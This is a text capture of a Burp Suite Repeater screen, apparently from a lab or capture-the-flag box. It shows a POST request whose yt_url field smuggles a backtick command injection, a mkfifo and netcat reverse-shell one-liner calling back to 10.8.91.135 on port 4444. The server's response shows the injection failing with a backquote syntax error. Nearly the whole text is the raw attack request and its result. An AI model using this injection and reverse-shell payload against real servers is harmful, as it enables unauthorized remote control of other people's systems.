 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
3 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 10.10.183.117
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 82
10 Origin: http://10.10.183.117
11 Connection: close
12 Referer: http://10.10.183.117/
13
14 yt_url=`rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.8.91.135 4444 >/tmp/f`
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 26 Apr 2021 14:10:55 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 159
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 {"status":2,"errors":"sh: 1: Syntax error: EOF in backquote
substitution\n","url_orginal":"`rm","output":"","result_url":"\/tmp\/downloads\/6086c9efb34f4.
mp3"}